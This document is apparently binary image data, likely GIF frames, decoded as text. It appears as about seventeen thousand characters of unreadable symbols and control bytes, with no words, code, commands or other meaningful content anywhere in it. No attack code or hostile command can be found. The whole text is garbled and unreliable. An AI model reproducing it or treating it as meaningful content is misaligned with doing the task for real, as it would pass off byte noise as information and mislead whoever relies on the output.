�%y���o����1R�>d/�Hߠ	R+�_$Osv�\ (6�8D�^��3���Á	�D��do��$�DQ���ɬ�7���)����AR�qm�8JH�$�8a|�t����>�+����Jc��cH���?d!�;-�oG��!�xiz�ś��$�IC�D����B�������Wy3,��� (��Kex8N@��Ԣ�Α�!�����]E�[",)��0(�5�^��3$�/���T {�vd`d�;��&IJ8��!l���B,<A8A�M4��^������?���T�4(������?�O�%,����]�uC90���:�781���M.�j�Dn�jy O�D	B��DF����R�&9���\��c��%TB�T�k0�c��a��!�Y����q	��;��r�SY�38�2�.�y�I���Ct�&jbO(���=ou�?��ƴFo��P���CtPR��?��"8�("���[ȟsD<$�rIYSDWRDW"�^u��5X�A�I^T%B�%�\�H|]#��W���H�ϳ<��`xBNp��XMC���!5�,6	�[(ք=����Z�y�2:C3J��މ�B��ρ�4n]��"X�G}A�K�����:�PAF��(�pdC@�8D�]�?��C,��8Du��"&�Pͣ[̟b5�!&��]��3����)��A�Y�ebCL�h�Ō8�]=䯽���e��TdR��]�b�@j��`�?��\�R�R�Ѩ<�Q7�܀�9�Kj[�}����@p7<�3�^�Ć�������N5�v�Ɗ}��᷼[S:�X	
`A\	F��V��8ǔ� Y� YA�`�X�F��j��~�R�ɨX_�\u���Յ�4cBȞB��?�q~(=B��~��&}�h���Ch�VC؄y���P�|����H�@ �e�$���}�NNClKR��/О��Kl$ń�	�}��	b���q���
a�_���M���O|�t��OX� ub2�E�۴D�$	�)�6ć6Y:�PBC�R̂���,��.����1H��ᧆ��?�`��O��?�AH�")�!�C<�~lѻ����y�tn�DiHf�S���
bHD�)I �H��O�dC��{:�('�g*�]�:����/4DlШ������ۨD���!��H
Z��������z�DM�tJ)OhH�U$�C,ˈzJR�dǵ�&E�(9�*%�F�q����C�6D@���C<$<��M�5ĝ(��H�M��J�t6�G
�iʈj�\~ȇ$j����<>Ez:�OE�*�$tk��$4%TB%���bǏ�ƚ~jC�hR��k؛k��J�'uJ*�Єj
eV��WiA���~H@����ŵ� �)AP"�$��F��+"<�$|�?h��
�'�� RR��6E�|�k0|<E�AlA�����R�E,Xt4����y>��?L�S̩�DžFɞ$(B�JBCt�xX��C�\(ڰ\ �:���G�kj֜��Cy�����UF�(Ey�F���M"lkk�iC\�O%������j�
��=�נlSLP��ɣ�VC0�d��˶��d���!�]
�mS(��jiS��mR��Q���be��{6��2<"\��֢��C$�k4-�6���)�*����S|�b,��VgM�����B,�0L����	�@}=�VZd6���^��\����9�.$���6�z+�6D�"-�����Z��iC�+AL�y�wDf�~�tz�gb�$��$�R�L��v�kQSp��|f����e�^l-�o�b��nl��*
*ﾆ��l�&����k��lP`��@%C�M�'\��j�f�	Vfo����$������A%���6�	C��FŪ/%@-�Vl�*H��*
���nkX-����H����j�K����'�mCL��	�g� Yv�k ^d�6D)TA���*�z�f��B�+�*r	��)�.���l����&�I�h�2 �?�,<�7��4E�K�q���8�g&E9�ʩ�2p�Cl0�~�"C��r��V��
��^�k �4�ށ�'��.��KC�@%C2 _l��h��Ĳ\���6Iy�^C\f��2-���q�CX�Ӫ��n2��RT���0�0��D��/ �3p�YȂZ��? ��):�N?E\&���C���l�.7��f���>:�QҖ��m@'��o�Ɨ=Enh�l��C;�KUt��-\$�_1�1����$}���G��?����,��}f ����~�3ALǆ��>��4�BsS�D��	���E.$449h���C�C��2��͂'��������%
���Aԁ���R��uϽ��3lYn4D�$�l1�nCiR�����tZ*.ǘ-�%8�?%V�EN�:�/�AN��b;��	��"\�%��k�Hf)J6�r1 5�Cp@���K��J�vSi������������B1�C\�"�x�5�B���.��$�Aٜ@�8�c'�Gw���?���[�9tTj�6�4]5�3PV�е�����'����(�Zi):��-�1l)B���$C7��Y��pC)���J��h��Q4E��,A��*��<EX;Du��?<C���P��:(�t8Z�5w1�%h{��v6�

��x�°�ȰF�ˇdd���#�3ȑ�=�?P��pLq8�?��-a72(H-�LCd�?�b>&�k�7���4헯��z���įя� �ۂ���-��(@B E���ez�#Ȃ5��E�	��H>�PsC i,�F�?�Y�ECP�~�CC@:� H�d9�Tqj�C�|�||�)6��^f!�(�2p�.�����;��9p2 �x��]��ͺ5��/x�L������	�@����.8t��>8�>�\8��?.V���A{���)]Fҏ|�y086�Х��s��Ã:`1p��AG��D�܁$�1 �)��X�vVE�
=lAs'�C��)��/8�58�g��D���;�Y�0$�G�<e).��N��$��/$�C�|Q��;>�=>�C<��9,�-�(������7A� I�,�'���:��+���%1`��ӥ�7��N���>rK��=��)��E2�G��"PB�$�v㢤��L>E�ý�i�:�5��[!j*�UC��?��y��7oAT�*E*�B,�5̥k�ƕ�E�O�ST>��Qpx�3k=�́���� �9�<�����(��.~�<:D�=�rQ�C\y���3�B)(��} �?��z,�C`��	�#bL�K�����o��X�b�rFn`��D����<����ç�dLv$��H��6k�X!�c�@"N�`��e˖m�L���9s�бcW���w���Z��k�u���g���X��t��YM,e*�@Y_͒k#1l"ɩs��K�af=��ҥE��l�"ס'T�dђt�?<�D�Z��ᐎ�Ճg2&����F�A��
�BeN%��R�9k`]�ȡ#����ܹQ<���n!%��C&���E?$#�I���+w.����9X?����$��6���(�rkˊ��D���Y~y����������i�K�#$-D�b���h�C<٥k܃O&���G>��㊫zc����zDG:l��D@��(4.���E�z�N5w���>���$F��2�� �̐P��?*����yq:���?�44�$s�)�C<j -�oP�!�Y�b�B�E��Qg��^�n���Trΐ&�	��B(�C(�%gڎ�N�/$,K�t�ZC"	��A&4A��P�~�Gсp�G�!�w.��h��t1%c�.�2@���u�<�C=����i�)��9ݝ��x�S	�Jm�ʁv���aC�L�_K����}���_�!gx�y6���pS%�����#̐��`�Q�ځ��tNt�y�:��	��Y.zƖ��RJЁȀ���:V�~!���X���֐�\���.F�����Ώ$�И�h]��P��^c,�xb�y ����YA1�E�,)2Ԕ9�t�eYg�)��g/)�ݚq �Ō�����z?Ŗ���d�C2l����$sj*�Y���:�v��@�Jْt9�u�qz��-t�1ѥέ��/��HR�e�a2���fݲ��^rW{Gb�>߁T�ǦgHID�:�[ ���Cw� �Pp��Y�x�cZ�B²��+��V(���$z�Z�@���n�k]"��r���Kn��� T�9��Ds@�pRї-&�F� H<����Vl���PmY(C�J��= ���@�����'�"Q�@&6.�:�8�!q�9,����%Z������2�WC�q :��}x��X#  !� � ,    � �  � ���iԿ��e*�'��h����ȿ3j�ȱ���>����?
$5V����g�h��*8z������E0t���&h��;���Sh�4
T�_���
�&͙&P����� -
���[����er��>S�ٔQ��>fꈒ�J��,�(���f�`���-||��dJftaD+�4hЦ������=��W�񗌈o@%L5��Y���Oi��P�(�����h�}�q�3x����'�n��%J�@h��.�`��cpv��_��>R�\� �����6��<�s?�h�#<���A?4�u�ܦ�oZ	wqJ�CX:(�[!Uu�W���AQ9�P|q�A#hd�^�HJ��I!}0ÅcpB�L�x�Oq�C0xP?
vdO0��@am���AfW���@�nʝ��Ue���\a�Rbi��F{��nL�u�P���?�d�i$j�I!�AKdda�h�Yf��w�FP:� fD�?Y6����aF����Brh�('ptW��i����}��Y����e�h ��qFR`�	&_t��A\P�m��9��F��A
���A�p�4���D(��cǋ����� ������hU
��G }��X���a�se�7���������2<!Q�v�O�i�g
l��|��ʳn�)��7�h�n��pN0a��Ϥ�>G�qM�pC�M4�T��	�.u��M��[F�`.$��T����?4��qG�f��F#se�)��E���F>LjG�����<��������AЄ��Fh�`�7(�4��uX؇@�ڔr��c�����F$�D-y�1�Ac���AH��ђL�gR
5�͹y+eL�5@3?97���l�?��c�f��?��oqi��˹I�F����K��Ff<�kXG�`�AW,r�����G�4"�< 2��@��{��T��+����p��q���Q�� �F���SSn0>_-�<qzZ��s�-.��H��#��.��N���ҿ��TW�bP����z!�̪�v�#	�x8F���k&��8Nkhp�n��\.sfڜҜ����F����r휧Y@��P�#�m[Jt!d����o ���:��O���2�?���,:�z!�#����}��';1�L78���/��+��|L���7x��&�5��c�B7r��`#
`����R�1��E|qjP��p�?�I�`� �0eG��u�C�@�84�B��`)RN����_�!������� ���?�x��	�K�!������ �H@z��o��q�A)�I.]q C1����YFG�����!GF �� 9�DQ�w�|�HD�d��I�,
{�C��,�@!��x]�����e�mQ@$�t�c�AH9r����1��_�ѤF�Ѣr$��D�ו:�DE;�������!�ڈD5b�B��W���#,�����>�&aT�D�c�aS>���A���8� ����?lq����xLM7�����8H/xz��
�B���{�u7X�Y������l/Ո��a{fS�d��Z��T��Z���j�7}$m��\$R���):O�׾�� �R�9U�0��S�ۨ��I#�������Z���F�6Z%�,��H|监�fľ-�G6Z��rF���F�a�bƷhc���$��mp*��F��0�r�Ag#0gQ��&uAy9�c�{����<,a���E��-^�QN��y#���F����V�u�p�s�����HB�'_�ct�^γ�zm$[\(�|r��0(�@�Ո^�A����X��k�׌��IG~\�vS#>N�?8x�8�rF����XK�vp��;��y��+h�j0��$��Z�t�0�O��z=H�[��sn����8�0�������c��������ܤc�q�Z�jj��gF~��3�
��k���]�c�fGS{��p p�=
���}l$�I'��+9��� 3c��� ��-/~A���Fƽ�7,���c��o5m�Q�F�hA}a^/��?F1
Lh�����$��B9��mnso��t^��I��-�T$��46�
y׼1�)�͋��Tq�ЙD�{}���:z�Q�lo�#^����������6��9SFh��� ���EF6�������t�ws�3j�G46pF�}#���E���B��yF�xS��ا�?���(��lTQ���ï�VA
A@B��пP�������!��g$���<�$�#��QR��M�z5n��������G{]p��[� xQ	�o9�����oʕ��+ �F�!�0v e��3��)�8�<b�EِZ������ C� ��U�Sp`6E���o��-\�!t.fn�� \�A	a��P	1�[���Ґ>�+��X�D^ay��z��Q�fW�@����R��Ra �� ��4C���(	Hg�Ԁ�$w�xZ�s���xɅ��%1�P.ovx��j���x�$q���`oP"xx������v���f�4{�H��1��[Q  �a �4���0�/M�Rnfc��[�0W��o��@Q.�
7���h�.%X��g� q.�Č�xrw|66�e������F ��U�!��R,5����W���p��(we���`	��_8��P�1���Q�����0�WB� y��f������_� k�M��"^@Ղ	����
�p	���0���o&�A��� }��Чv%��U��+�������p2y������ ���x���d���%��e�n8f��eQs��:FP$�u���
�fc��[��
�����o��'����/I	1I���x��%h�<W}���gJ�[���𔚹���� v�>G� ^��`	��������e ����Ɂ�o�
�&o97�0l�[�`<������y��"N������А���is�Сѕ�x�yO��
���pu=�0`L���0��0l����p��is�p
�|��|� �� o1���!1]P.���	��}�q�g��
��
'*x�0��wz�]�|z�$ʦaq�L����Jе"U���
�`	�a01��M�ZPc��P��Q��)�� o2
p@���ƨA
����ؠ[i����H�p�J�׉
����1����}�'��Zr"05�難���P��	�(	Uz� k�:@ �l��������X���א
�'�e�5g�q�6g�&ʪ�Y7a r"���*�y�D(#��a�7Z,0R���q��:�ؠQ�	pQ
`Q����0q��j�	h�|៺p�=w���1��A��y�\�|���@�qreA�B OP `�� �g(�7`+��	��	]��5�[@��[�zI���}y�0!
�D	P��e����|�z�� �axo;tF)x6'x������X˞]@���*@=@�UP^p,�K2 eL0X��x��_`H�,.?��ye�z�z�`���{ A pZ-B �*�e �����Z��z
�J��Yr�%��P	2�[��� p��ȳ?����f��*��� 4JP1�₯T/{��p�] &��>p�`�[Pc��{�3	�i�P�����Ve� � $)`��z���A�A`�Q@��#! :k2�����e�}΂&��
����pqT1]��R[@��2/�%`�����e���zeK������� 	 >��ѭg�	w��9^��A��[��+2 ��u�:�������L`f��M�}b�Z�(�C5���� ��!�0`������Ď�) a�V� #Q� q �����0�A����{�P@���+�Pf�>�Lq�?}�urX�����3cz� :F1��	f@��Xi@$����"P1����|�{�"u����"aQX��� 
� !��� >�a��P�\���(o`o`
�Ĭ��p�Ę�q����D�����X�x0Wt �L�^�P-�2�2-@�ѵ����Q�Q�P+�������$tˋȵEt�{�}���p����������q*��6�L�4�Mp��X���`� �K|�V�.`  ����`�����x� �	 e�����!�Q�A�W�Lr.^�-`�%�dM�\�}@b����3��?q�k�ї�࿮��}~P�w ���<)0> q�	�Q*�)���	l �	�� `p	������Y�������Y���DV��H�]%���l��Or0�2�B���q`�*�@R�7(��{ې`Ӿ�s�Z`�|��U`8
��0�����| ��0�v������x���M����������.�B�Av����{�>�)�=��ͺ� �8�1�a�y�	���-X�� ���P���L�	V3YB�����D��m*R���=ǎ��4P��J��56������L���y0�k��PJ?8OX�\΀BW\�����\
%����DM��������` ��"@�lec�av!�B�KX��笗����s0���Xd��e��$����������efޏ������ ������Q*B���R�����{PcJ~d0�`0$�ď�����s��1 `X�d� �`�r/&|��L������	��n~*��
���@����1���.^M �����!�?�������k�H����r���p�e��>�(�.Ήf`}*����;�@��L����^f��`�e�L �i��;b����][����������@�����$�y_��P�\Ԡ�)�*�ǐ�WBf��ϾP�#�P7� �?	4��1������q��A��#r=�m��ẻ��.�s� 	�����7�p(>\+�|���~��I�?��`����	����@ �����n~qq���A��Þ�������W�@����7gN�<
���ZÈSؑ 9��<����:�
WIHٲ%1cǔI����e��|������}���.l~�'�Rh�<ҠĪ!O�x���&v�UA�`��nɂe����8��@ j��W���� ���V�㺁$��Xfb�X�	�"h��3`dʰ�7�_��h1�0Ç�.�>M ���`��v�����v��C��#Y�X���иB?j	2�׃b�.����w�#`g���LX>����R���Ri�s0Z�>���b¿�W��T�7p@�e6�zC#��� �+|���!B��?����6�!Ί��G���C!C��	 (��������y�r̉g���A�u�ٱ�n����y� R�I!b*Y��Wx�K�H��`��钂�h���Ф�'�4Ѐb�'h��:.<��!�"�D��g ��G$���l�Q�qұ����!�R{�I����ĖWJ������;&Ŗa��˒OR� �`�[������>�e�Z��G�I#�&zP���,�:ʐ ;QD�`I�	,��~�H�g�G��2�e��ǟd��G��ꭗ�$�gS^���@�p)W�_fQc�S��TH.a��&H@ˎr�5�j�!D`A��ao�\�+�8c���h�a៤������k�
*�3-�2D�����]<�i&���(�H����m�a�#h�gMp�!PMWɃ�L�Qr�_D��TJ%�\V�`� ��������᠂
<�8�.�aꊎ���(d��r辵;
Z�����Ud!���8r]�H"H��ʔJ젂M!���&����q��G����]~�D��Ȕ�rQJi� ������\>6j�(�&\��!�P�<�#�:O�蟷�oIҞ �gh&g<����8򑏁���k�7�q;V�"��8��;m�߈������h�-��.�Ș"���@��	�M��� 0���E0�@� 3h�	A��@�ב��� y��Ϝ��'�8у�4��*e�2�!����X��8����� ��Ѓ_� �"�HI)��.$1	�D���E,x�0l@?�#�*����qh8�\��%� ��
R-�LQH��c�p-<4T����������@�A6��C�`Jl�
`�""T�=�E~��Ѐ�HD �%�0�y�Y��i�3�*���݊ ��_����(�6��4��$� 5�B]��;\�Y��cB��a@��7�������<�q/{�うrEQ�
W�Cx$x�AuP���M?��`��H#,5'Q��b��8E,�W��rm6|�(@�GD	J�$����uD�KTȵ<�(�	R�srE��Ȣi�F6�9}8>�!�'VaVT\bX��_��:��c &HH�¯��!��D�yO�c���:��:��� @�8�� e��@a��(7�$�r���R����H�P%���͑�T��UA�4��_���@V�
	B#ӈ�% q?�B^�`�@��ђ�c1�hbB��Bw� �@&!���pK�)Ja
�"n�[ZC6p ���"9=R�h�޻�9uD��(Y��ɎD$�"�(�4td[���:�W�n �{\!�t\����<���D�reL��ǗW�/����갇:����P>,����+�+
\��?�]�d������!� AB;����P�d��`�l �Yp�<@H����t����8�\S��$���sG�v�#|ᢈ���6�`���Ac��` ��G��
P���G�(н(+)�AB$Ԓ���H5mJ���ln =�������p�8<���b�n����� [!y�̟;�.y��$Z�Y�,�����0�yp���d	B��܌숄~����#�p�;R�WD��gJ �#�5k���+r�Ĭ�]a�B��┰��te�q0��@�� �*G�d�������(?��f7Ar�����p�d�;L�#/P��Ǿ���������m��Ne���ٳK�=�?�c-�GP@G�}���9P2�]� \R�dG=(%��#0A� .�@�Nw����P�[(��	/�<��~��9:2�z(�yf�bС� ��Y�����`A�n��=�������Hʅ �N�'�x��T+~���@������,�p����T�%S��b��f�yG�VH�G�yBZ;"A���9@{�%H�����+���Ӈ���D�� 8a�`0���m�b�;u���s.��<����F؀G�o�S� ��:���>r��	�������a��@�#��"��~k	���ю��vx�k�\$�?c�s��U(���L�oc����q�G���Ѵ� ��j���7����'{�2|3�� � �,�?ࡅi��(���+xx��s	�|x�@�hC�8�n(��	��I x$���	�!0� 
D�P��B)�2��`��e���l�7�N���� �P<�@�}Xjp{j�n@;k6v(eX��� ����G���2D�����%�9����[w�"��
H�����s�-P�见���H#g8�v�:� �|�jH�X�}H�f �_ t@�}�9$TS��� ���
�G��
?oÞ@<���x�!�6��k9-#Ҟ�:�D<A)���,�<���J�}�x �]�OQ(`��L�uxI��n�
� �!Ƶ�N�.Q��A����D������S X��2��g���D����{-(���d�XG�x�u�S�S�M�O��S���`�esE|`1t��U��	���i�i\�o������	�ʜ"����@������S�r	SM�`��+�S| O0�GO��k<�I��Ry�~@�t<e��� ��SqZ;�t����$;��!��3?�@?�*�N+���.��������EP��Xc#1:�I��,Ȃ6h~���5���$Y Ld�3�:rx�	h%���Z,�'ˌ9�����PS �|��SG숍$7D4(�c�L	��T�g���.śO�8�;�����q+�E����wx�x81x <L[�� ю�2�3DET��F���3��L��������2� �ؚ�\Qr	��:�$bg�E�X8蒌z�5��)�,�S��5���5�tx�E�[�/�kR/�������yj�"��AD��� gD�h�(T��������L���-Ȗ������˻�z�Q�\I�S����q�S��A��S0�5��g���Ru��T��9����0�N�� �>�T�l��������@�{
��؜�p-���K��`�r0-��?��q�Q[U�50O@wP8u��a� ���u��Ȳ���T����!�	=�H�<'CL	P�$�0 ��y�!k	��7>u	 � �J@1ux�h���g�����ط�Q�0�x�_pr�p�K@�YY�,�R/�����s�y*u�B����};� ��k	� W�Y�X*��ٚ}�("�k�i�Yl8��{�x͎P��ѣ�[��\Pt��g�"� ��F��F�Z��D,t��LSF�cJ�P �o�`Y�PYyy��[���R���� �E��W� :5Ԗ��$b Z~�'�b��%�)��PY�b��R�֫,��;َ�T0��?�JM-�3ۯ[#7(���e΁H���ܷuj�U�s���[��ॅh(��#�-��c>d�ah��^�������%[��F���a��`� o˴p5���4/q Et�.	�A(��,�%�fHK�awm����왴𓒴Y��]*88MCx0��#@{<]X�-�Ӄ�'l�O�u+P�]�T�̵���� F�Q�� ��
 5d*(�t��P�6>�0�'�ڶ��*�*� N���W�Z���7F�3����O�%�)f���
��)��Kv����G���ݼ��5&�-� 
���L�m=9�����\=�5`۔�4�`�A`��{�6�������i�ģ�I�bK��
��=��'RAxJ(W � pZ�������� -�C
P��%�.I�@=�a9������a�`?#j/V%�B�P/؁x���K1Dށ`:�u��_����f���-v�)Pf}Hh�h%ǼJ��� 	� P��E
g>�\(�������H}&��#�ъ�����]��۲|�0�+�zj�8V|*�SU�jVցp�,��;�?��K�FU�A5X�bi���o���u�� =����0�L�X���qi������[�%�- (,�/L���wQ���As�JVZ��j�P�]<xD��鈟����EK�s>�E�^i��ȼԶ?p�`DD�h�e���83�(lWb�ȷb&,(�Ł�[�x��H��J�䌶ގ���~\I�ve���	X4�^��!�Y�Z�����3k�AI�
x 7n�tܚ�!��mB���'��8��>E=C�ˋ蔈>�l	Q�σ�h��lϾޏF"�֎ �؀,"�͛x�.	疸*>D��_x=(���j����'�V�v�p0u�܎`6�k	fS�?�����$G�G������̏���I+��ۼI����,�F? ?�c�A���3�\��i�P��!��ٷ���(�ĥjP�+��'�d?Gq��3I�p+wa��4I��+_�й��/�4�&�m�\����b����;C�ہ讷��d�0�㕌 /4D� ��wPg�UQVV��c�p��fH ��t��ECv�뺁��  �A�BpR��&s� �P�`�X��_W�*ѮJ�%�[���(�ٖ�R>��u����w\sP-�d�#�w�fr��(��9H�p�(��Xv.�m�WFg��v/UW�j�HG�(�8�R@��NM������-G��1����w%Y�u(b�w"���w"�;�hDσ,���"��(�,�-0�@����U�o	�#�.qҁ��d�_VP��$n�x^d�w�ӂR҅��@�!���� ���r�[P~r�����z���6Y��_ �Tx?���t ���	{��, �Jwg��p���v��� ���R��}ĔP�Di	`�+���}�(�(� ��=�I��R��b? dGvZ]��\���� �(��r�x��|�Ǖ\��5�j�bǞ"���5�&�+�eI����C�����Xh)��E�'�{��/xqbE�C�&��%��)Es|��G��?-[ȴ��ϝ;۬���H� `�'aB��2g�@f 0�)M���T$�V�eŐٚ�1�?*N��c�:����k���;�ae�k�,�?\A=�ŨǊ�Z��q˖6���J��9[.nӲMǏx��)�C�$(6�Tɲ� ��7˴6��?Dð�55*�{��s7���f��͹��Ԣ�掠D��#���+Y�k��o�5xz�GJ�B?ơ��N�#H���!=��4W�;�/������U����aݩk)��(��A	2���F�(�U|ea$�?�Ѥ�Lv�b�6�L�T�}��L%M'�$lM�_y�aF�!�Gb�a��L�Q��	����e�ɧ  �cF��TK����:�#S~2���?��2�	Ù;l�
-�����,��!��?%z2Ip(2�wd��?1ʸ�XD�F�I`�?Br&�h5#�9�`�ΓRbT%�hA(�2��%,�T�O"OQU�0�
D��bG��#F(>bk��!�TRIv"��G{�RK[h��\-�@�����Z��$M���?���l����m�`$L,���I$-��	>��'��v2��3��?D��jL��2CB�Xy��TG2���D�,e���|�����-�����E�������2'ϴ�.����.���E�El�@����3�(�x���?/��� MKɈ����������²1U��u�̥��6��uC���ƷKˤxI"�مQ]��	Dt�O-9�[j���?N(R�+�4C���̢�ѕW�LӔ�X���X�5F����+��2�+��Cg�Mv����L���,���	��e�>@�
'P�|�u�@3�`"��2�,ճ-
�!Qne�3��EjX�N�%��R�L���1���4�}��3��:F��������ōz��8��"���"ѯ�-s��(D�a�S1�L�^�=,r�9	���O�#��G*���8*(_��? u%�cv-QK,��)O��:�R�����`�f=h�*�	
d�'?,d���$P�R܁f%�ްdr��\P0
�d���Y	}-)E�4�:��d�9�f4���C�hS�2`:y�YK(("�~�$��G�hj ����3�B	�U����		�qB�$
#[q!�r6n��%9D�9�&�XA�(����2��+�1B�FsY��@EH�wN�A	^��;�Q��1���@Ap�#��X���!%�A�GW�8�'A
��21l
�g�̂b�
Dt$sX�Nr�0��1$���IT%)A6���o&����!��<t%����x~���Z�i.������,J�/{��<xFZ���8n����="%�xڒ�1TV�L�*�p�+I�{�#$F�bQ�I<[���t�Q/��ɥԆ?���Rc�հ�YP"�SK�@�2X"��Z����	�(F*�����R���dK��Q�7�Jiҕ�΄J�Y��f��U&���.�5�Bu���]0b,d��`�%���=�Wj��f$c��	���fP> ��f)s �T�����m�2����,���^+���G����~e��Ɓ�`���;X�h-����	Y��P�v�5UTw�M"h>���[��ni53˰�D�S��ջjν��E��`�_�	#��-���p$Op��0�F�A� )"¬�7ƈV�����G��X�&�xk~(ˍ��$��nw�H�f�J?�����p��e���1���E��21��H��%�?J��4���V��L ���Úq�,1B#��L�fr�S$����__$��$���:Q�Ftv N���p��fa%�� ��l�0�J�Q� �H�<Y&�����k���Zf
�D<8ZP.���S���s`�T��4T[��f!�� �!b�IN�
��/������t|�	�M3�6[gә�.�ܻ�L����������<��%���"�P��8�
��ڠ�i^�M��� 0p�Z3#�Ly �5��@s݈�?8L�Z��m2�Lj�՟%L��1.��m���hUP��H����C���/z����$�2�������Hƙ`����0�Y���s���5���F�����1�ڙ��9�!,nY頀���Z$H���c�Q��eq[�Ӥ��R_:a�9�T�^b�MA(����О"w�.����L�=T�46���=�����r����D���0�2�эs���87�Q�_Ȃ��L��5H#K�c�'M��bVH�)f!�a� �����V|@�mFL
@�"�������LH�|���^�8	�4�:�:�C9�7(1��)TB�!Vth��	�1F���i���#��=��`�sd�f���MA�̄O$���?P%L�
F������� ^vC9|;P�:(�*�?$70�4�L>��$t[� K���xěb� ���܈@0�0�'�]�Mލ��s � ��DLl �āL��A���C=@!M�F�CKL�Z�W|!x�Dz�9�`���5HC֐���)��$�4�X��A4q�e�GH���}O����Xp0� PE���DFZ�LWI w�GK����D:
;�Wd�mP�?�#,}�?���b��ѥ��P,��ȇLT�E���aT��TH�S��T�LQ`���� ��
F�"�F_���L�\K���Đl�Wē�=������������0���B,4�+Rn��f��<�E�\>���r��D�=�"%dP�����f� T�pF�a7�R�C�H�#y=*f	>	�*��-�b[�I9�K<�!c��@M���`N@օG"(
�1��m�A��]�FH�{�L��%�B
��,��8�ʠ�I��3L�f�O� ��(Kv
F�Sa�����A��%݊�`_BQU$��lƠ�� 	��@�M|�	(���Abb�+PdK�r҄�<&���dz%1����J��)�".�$(,�mM7��l�尰ɮ�W��>LP,Z�ɜ��Ǝ�Q`�,�BcڒC<Dc��t�/t�Ɏ���1P�J�K��X��Y�"��!�LxnY	Oe�&�5G �Il�Kj� D��dK�g��D�����5�?,�?@�BK8��L��
(۰�r��t)u�⃒�%z%��w�F������m�Ʉ�d�s�Ds,c�	�iP�\������?L�KX���`�%����T��
E��f'�f�X�h�������BvZ%<�!(�wb(���:�j���j�(B���W���@�a��?��QF��XT��+��L肁b�A$H��j�V�$0!%L�'�iI�����N$H�h��iFI��L�s��s8���U$�l��I�Dj U��@p��֠EX�]O��}�R���ф�����ޫ�J®�+��j�>B�Ni|��aD�A˗v�@�E�h���r\�P��: ��	ιrFf��?��\̄�T���*M8�rF��+�Ϋ�N�?@B�F���,�J)M\�,~��^d�B����	(%�Roa���A�Dpj�2��
�M�lB�8�� ��'g�\Pp��v��\���D����Kφt4�A%�P��TRƢ�Î*Tء�2ڠD�1���ȼE��,�l�:�f|'g@NƩXt���4GR�],��$�1$C�����$��X�Ʉ�J�L��?llK�*Z��^6!g�3\CK�m��D�6�L��������ʶD���J��J.Fd����:�ϚD����N0TR	����.�Mj�E��,M��Zɿx.T�k+E�Ȅ؊��rF�r_�,���\(Z�-�^)���iPo�RA��؂ԵD1t��'��MO�Tj�.��E�҄1z��������f�.M�-i����΄�N.F@o�Ȉ�T/�� *saD2��/V��>׎�H�2�f\��H"I��E�҄�87��)嫯�DG�[(�1���uy�(�-r�i^�J��AIL � �&C2�!8A��n�0	� r���Ģ�ѭ�DK�`nZlIK��6��b�C��.o���������c�(��/$�3���+�������䣎�f� "�|Ĩ�%{�%wX�X��r]ZM���
�&��!���o����j^�8��. 7�:�7P� ��@PF�����e�+���{�)�/FX����P�Rn�$n|ԯH��QB�V��
/U�C*��˕~D�m�T]|�L�+�3�sR	��so�)P�1����z��2���zq�m�o"������f�3��L�ñ�.��,Ǉw
�e�L�0zHE�(�A�2`CI��>
5�+A��n����
|�j���`�
c-mF�������`�lM�ps���Ts�U��e�V1p�:l�I{("$ȅ�Bő�$���@�,��[�bD%�A,�����x�oP�b0h�s�w��i$o�бѫ�J�L@/���A���T��.���<�.pÓtcM�98%L��'�� m��G8��`%ԩ-�*��u��1L���?��P<�3P٤��Q
%��`�/�2I̭���O�d����:xj���j�!��2\�F�QvSBI|����L�	0���?�5F��/��؂-�B5����L��PPC8�x�T�_��$ɬ��q�V���n����ɇ�_]N1�f�
1��r$���)<�P��hK�(
lA����R��}�~	��Q�B1�yPX�~x�L����B{�&�H�����T1?�P��/ 0��X��%͔\��)CYH�x�5�i΄���	�@%�~"�3 �-�7M�CK�i�C8��:�zK`"F�Å�U�T�ok�S�nCNdN��.A����%H{SC~�M�-<M�XuTdj�����1�!�m�@�����D���,�3�������<̃��CK�L��<lbm�D�;Z�+��wKD�x�A���,$6����$Rb<�y�`2��${�7�]�$�B�˂$�N̗'�fU�-�B���)�5��;�T���c��[b�����9<�D��E�U����l����8mO��l]%�0 5���d��8�C<��9,0p���"0�"k�"2 ®��l��?����C���L����:ƳT|,�[��BNIs�xnF���<<�:8IeA����9P�0̂$ ���W����\B��(q��������{�_�h]�l�LِbP��AVB������9��6�yXt�8�d&�CVdJ��3 �)�S�~|��L�,�%�B���L��VϺ�H����췄%��W9�P�����s|����_ΰ�Cǎ�?��%d��C��ƃ�n���8bC&K�-��H��c!J�Dn�t�ԿT�d)�%Q�3s�$�S���Ĉ�(�S8�h=�K�UT!B�1+�Yh�$,�������,g�L�]���;x���w��υ؊AZ32ֶ'Y.$B˞R1S��YS�]6Q�]d�r�:UhtbQ��������Ы.-,�P/֒��3$���s�����0^�y�2�8ٜ9d��lђ��T$����L�R�e�2�KW1s�%��l��C�P���M��)c\��d�t��5��i3t�P" ͢�0���A��6�R�9�"|+,�@d:�nZH����#uڹ����l(����-"��r���!��jM!=������q��
�3�g��\(As��ǣR�Xc�-V�b���S:HJA�m�p�_�1g�wF�H#ˊ���0[h(5���<����0j��6�XhG`�Y����2��$W�k�&y*�W� ��,MZm�<*�	����_�qM-r!7O\4���a��"d�:$T�<�䗇���<�$"��L2
ҍ�3�IZF����t�*�$�KYds����g��)MUUt/;ٙ�60��c���u�<��Ij:�vc|H���T���H�I���IF�5pl��-���O��V"qR'ݴ���e��XM�#��]HW?������Ƴ`<Q��Y2.��dDуA�6/��v�]t!����U���ډ� �ͪa�2�_{�eh���:ϧ�-K)%1�Πh��ƙS�o�E�k�D(yzc���ee�q'��ɋ��uks�]����f0��W���
��лYk�nc�)�f�C�F�H�h���"���4��6ŔA'ݬ�}�x�M'X!��3Q0|؜!�B��B�͚��!���݄�N��6��V�Aڠo}������\�R��������O]x�RTچ���\��B	o�b�2F���=��	*ܑ�B�!��=����?1�A��:a
������+(;KV�ؖ����e	 !� � ,    � �  � ���c��(U�6r�P4P�J�	��r��������/�:f�g���b~�w�%I�9p���ߌ=|����
